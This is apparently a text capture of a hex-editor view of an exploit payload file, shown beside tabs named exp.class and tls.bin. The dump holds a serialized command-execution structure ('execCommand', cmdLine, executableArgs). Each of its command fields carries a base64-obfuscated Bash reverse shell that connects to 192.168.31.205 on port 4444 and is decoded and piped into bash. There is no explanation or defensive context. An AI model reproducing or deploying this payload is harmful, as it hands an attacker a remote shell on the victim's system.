 Startup 新年快乐.exe HashNote gsl2.zip exp.class test.class res1 tls.bin res1 2 ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 63 6D 64 4C 69 6E 65 02 6C 00 00 00 73 68 20 2D cmdLine.l...sh -
0010 63 20 22 63 64 20 22 2F 22 3B 65 63 68 6F 20 4C c "cd "/";echo L
0020 32 4A 70 62 69 39 69 59 58 4E 6F 49 43 31 70 49 2Jpbi9iYXNoIC1pI
0030 44 34 6D 49 43 39 6B 5A 58 59 76 64 47 4E 77 4C D4mIC9kZXYvdGNwL
0040 7A 45 35 4D 69 34 78 4E 6A 67 75 4D 7A 45 75 4D zE5Mi4xNjguMzEuM
0050 6A 41 31 4C 7A 51 30 4E 44 51 67 4D 44 34 6D 4D jA1LzQ0NDQgMD4mM
0060 51 3D 3D 7C 62 61 73 65 36 34 20 2D 64 7C 62 61 Q==|base64 -d|ba
0070 73 68 22 20 32 3E 26 31 61 72 67 2D 33 02 04 00 sh" 2>&1arg-3...
0080 00 00 32 3E 26 31 65 78 65 63 75 74 61 62 6C 65 ..2>&1executable
0090 46 69 6C 65 02 02 00 00 00 73 68 65 78 65 63 75 File.....shexecu
00A0 74 61 62 6C 65 41 72 67 73 02 69 00 00 00 2D 63 tableArgs.i...-c
00B0 20 22 63 64 20 22 2F 22 3B 65 63 68 6F 20 4C 32 "cd "/";echo L2
00C0 4A 70 62 69 39 69 59 58 4E 6F 49 43 31 70 49 44 Jpbi9iYXNoIC1pID
00D0 34 6D 49 43 39 6B 5A 58 59 76 64 47 4E 77 4C 7A 4mIC9kZXYvdGNwLz
00E0 45 35 4D 69 34 78 4E 6A 67 75 4D 7A 45 75 4D 6A E5Mi4xNjguMzEuMj
00F0 41 31 4C 7A 51 30 4E 44 51 67 4D 44 34 6D 4D 51 A1LzQ0NDQgMD4mMQ
0100 3D 3D 7C 62 61 73 65 36 34 20 2D 64 7C 62 61 73 ==|base64 -d|bas
0110 68 22 20 32 3E 26 31 61 72 67 2D 30 02 02 00 00 h" 2>&1arg-0....
0120 00 73 68 61 72 67 73 43 6F 75 6E 74 02 01 00 00 .shargsCount....
0130 00 34 61 72 67 2D 31 02 02 00 00 00 2D 63 61 72 .4arg-1.....-car
0140 67 2D 32 02 5F 00 00 00 63 64 20 22 2F 22 3B 65 g-2._...cd "/";e
0150 63 68 6F 20 4C 32 4A 70 62 69 39 69 59 58 4E 6F cho L2Jpbi9iYXNo
0160 49 43 31 70 49 44 34 6D 49 43 39 6B 5A 58 59 76 IC1pID4mIC9kZXYv
0170 64 47 4E 77 4C 7A 45 35 4D 69 34 78 4E 6A 67 75 dGNwLzE5Mi4xNjgu
0180 4D 7A 45 75 4D 6A 41 31 4C 7A 51 30 4E 44 51 67 MzEuMjA1LzQ0NDQg
0190 4D 44 34 6D 4D 51 3D 3D 7C 62 61 73 65 36 34 20 MD4mMQ==|base64
01A0 2D 64 7C 62 61 73 68 6D 65 74 68 6F 64 4E 61 6D -d|bashmethodNam
01B0 65 02 0B 00 00 00 65 78 65 63 43 6F 6D 6D 61 6E e.....execComman
01C0 64 d